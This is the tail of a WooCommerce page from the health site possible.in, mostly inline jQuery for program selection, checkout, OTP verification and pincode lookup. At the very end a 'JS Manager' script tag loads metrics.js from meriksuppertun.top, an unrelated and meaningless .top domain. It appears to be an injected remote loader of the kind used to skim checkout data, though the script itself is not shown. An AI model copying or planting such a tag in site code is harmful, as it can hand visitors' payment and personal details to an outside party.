        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/healthy-salad-recipes.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/healthy-salad-recipes.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/healthy-salad-recipes.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: possible.in @ 2026-01-19 01:09:00 by W3 Total Cache
-->